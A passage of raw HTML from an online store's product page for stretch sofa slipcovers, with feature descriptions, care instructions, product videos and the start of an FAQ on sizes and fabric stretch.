                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HjHUjT-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HjHUjT-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    <p>Sofa Slipcover includes<br/>x1 Cover<br/>x6 foam Inserts</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19911784923371__image_slider_mdTJXb" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_slider_mdTJXb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--19911784923371__image_slider_mdTJXb-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_slider_mdTJXb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--19911784923371__image_slider_mdTJXb-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--19911784923371__image_slider_mdTJXb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--19911784923371__image_slider_mdTJXb-padding color-scheme-template--19911784923371__image_slider_mdTJXb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          MODERNIZE YOUR SPACE
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/9893ed5196ab47e4a3f851669ff3c426.thumbnail.0000000000.jpg?v=1761743548"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/9893ed5196ab47e4a3f851669ff3c426/9893ed5196ab47e4a3f851669ff3c426.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/9893ed5196ab47e4a3f851669ff3c426/9893ed5196ab47e4a3f851669ff3c426.HD-1080p-7.2Mbps-61152386.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/05382cd400f54f69ab889181164de7bb.thumbnail.0000000000.jpg?v=1761743642"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/05382cd400f54f69ab889181164de7bb/05382cd400f54f69ab889181164de7bb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/05382cd400f54f69ab889181164de7bb/05382cd400f54f69ab889181164de7bb.HD-1080p-7.2Mbps-61152508.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/1ef2187502fa410ba97812718ae9c3ee.thumbnail.0000000000.jpg?v=1761743758"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/1ef2187502fa410ba97812718ae9c3ee/1ef2187502fa410ba97812718ae9c3ee.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/1ef2187502fa410ba97812718ae9c3ee/1ef2187502fa410ba97812718ae9c3ee.HD-1080p-7.2Mbps-61152624.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/b9a88f3c11424fa88d3e8e6bf815d170.thumbnail.0000000000.jpg?v=1761743915"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/b9a88f3c11424fa88d3e8e6bf815d170/b9a88f3c11424fa88d3e8e6bf815d170.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/b9a88f3c11424fa88d3e8e6bf815d170/b9a88f3c11424fa88d3e8e6bf815d170.HD-1080p-7.2Mbps-61152778.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--19911784923371__image_with_text_KwNtJd" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_KwNtJd-padding {
    padding-top: 27px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_KwNtJd-padding {
      padding-top: 36px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_KwNtJd.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_KwNtJd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_KwNtJd color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_KwNtJd-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--large image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19911784923371__image_with_text_KwNtJd color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video width="100%" height="auto" preload="metadata" poster="//divinetrendz.com/cdn/shop/files/preview_images/023b81e83f5a4d53b3f336c5f4b6ee9a.thumbnail.0000000000.jpg?v=1761985205" loop muted playsinline disablepictureinpicture>
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/023b81e83f5a4d53b3f336c5f4b6ee9a/023b81e83f5a4d53b3f336c5f4b6ee9a.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/023b81e83f5a4d53b3f336c5f4b6ee9a/023b81e83f5a4d53b3f336c5f4b6ee9a.HD-1080p-4.8Mbps-61394186.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_KwNtJd"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19911784923371__image_with_text_KwNtJd content-container"
        ></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19911784923371__icon_bar_WQdQqN" class="shopify-section section"><style data-shopify>.section-template--19911784923371__icon_bar_WQdQqN-padding {
    padding-top: 27px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__icon_bar_WQdQqN-padding {
      padding-top: 36px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--19911784923371__icon_bar_WQdQqN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--19911784923371__icon_bar_WQdQqN.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width section-template--19911784923371__icon_bar_WQdQqN-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-quality_1cb01083-7745-46b5-bf17-66d814e6938b.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>INNOVATIVE DESIGN &amp; PREMIUM QUALITY:</h3><div class="rte"><p>Made from premium fabric and featuring exclusive patented <strong>WavyProof™ </strong>and <strong>WavyTech™</strong> technologies, our slipcovers provide exceptional stretch and breathability. This innovative design ensures perfect protection, flawless fit, and long-lasting comfort for busy households.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-fit_2ff00172-afc4-4768-a0ea-a45ecd439e73.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>PERFECT FIT-ONE SIZE:</h3><div class="rte"><p>Sofa cover fits most sofas: Slipcover is made of patented stretch bi-elastic fabric. </p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-friendly_879bc934-d389-4272-867a-d38776afd55b.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>KID- AND PET-FRIENDLY:</h3><div class="rte"><p>Made from soft, skin-friendly fabric, these covers are free from harmful substances — perfect for homes with kids and pets.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-easy_6f6c959d-321a-4bf6-910d-5e2a1410e2ba.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>EASY TO INSTALL:</h3><div class="rte"><p>Special foams are included, preventing slipcover from sliding. Use foams and tuck them into the grooves, where needed, to make the fabric tighter and stay in place.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-washing_0955e0a0-871b-47e6-8e47-eead4f810dcd.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>EFFORTLESS CARE:</h3><div class="rte"><p>Slipcovers are machine washable in cold water (no more than 30° C / 86° F). Wash separately at a gentle cycle. Do NOT bleach. No tumble drying. Do NOT dry-clean. Do NOT iron. Please line dry only.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


<style> #shopify-section-template--19911784923371__icon_bar_WQdQqN .icon-bar-card__icon--medium, #shopify-section-template--19911784923371__icon_bar_WQdQqN .icon-bar-card__icon--large {min-width: 15% !important;} </style></section><div id="shopify-section-template--19911784923371__image_with_text_zhjxpa" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_zhjxpa-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_zhjxpa-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_zhjxpa.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_zhjxpa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_zhjxpa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_zhjxpa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--19911784923371__image_with_text_zhjxpa color-background-1 global-media-settings media"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video width="100%" height="auto" preload="metadata" poster="//divinetrendz.com/cdn/shop/files/preview_images/fed33f7c253e4274b350444e69b4f26c.thumbnail.0000000000.jpg?v=1753013071" loop muted playsinline disablepictureinpicture>
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/fed33f7c253e4274b350444e69b4f26c/fed33f7c253e4274b350444e69b4f26c.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/fed33f7c253e4274b350444e69b4f26c/fed33f7c253e4274b350444e69b4f26c.HD-1080p-3.3Mbps-51576575.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_zhjxpa"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-background-1 color-scheme-template--19911784923371__image_with_text_zhjxpa content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  HOW TO INSTALL :
                </h2>
              </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19911784923371__image_with_text_dECyAd" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_dECyAd-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_dECyAd-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_dECyAd.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_dECyAd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_dECyAd color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_dECyAd-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19911784923371__image_with_text_dECyAd color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_dECyAd"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19911784923371__image_with_text_dECyAd content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  HOW TO MEASURE:
                </h2>
              </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19911784923371__collapsible_content_V6VJb7" class="shopify-section section"><style data-shopify>.section-template--19911784923371__collapsible_content_V6VJb7-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__collapsible_content_V6VJb7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19911784923371__collapsible_content_V6VJb7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--19911784923371__collapsible_content_V6VJb7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19911784923371__collapsible_content_V6VJb7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19911784923371__collapsible_content_V6VJb7-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What sizes of sofa covers are available?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pnkyWm-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pnkyWm-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>We offer sofa covers in various sizes including 1-seater, 2-seater, 3-seater, 5-seater, and L-shaped sofas. Custom sizes are also available on request.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are the sofa covers stretchable?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eyadYD-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eyadYD-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes, most of our covers are made with 4-way stretchable fabric for a perfect fit on all sofa shapes.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
